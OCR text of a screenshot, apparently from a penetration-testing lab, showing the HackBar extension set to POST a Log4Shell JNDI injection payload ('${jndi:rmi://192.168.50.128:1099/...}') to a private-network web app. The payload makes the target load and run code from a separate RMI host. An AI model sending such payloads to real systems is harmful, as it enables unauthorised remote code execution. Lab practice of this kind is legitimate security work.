 不安全 192.168.50.89:38080/hello 1 D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... »
ok
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://192.168.50.89:38080/hello
Use POST method
enctype
application/x-www-form-urlencoded
Body
payload=${jndi:rmi://192.168.50.128:1099/yzizrv}
MODIFY HEADER
Name Value
Upgrade-Insecure-Reque... 1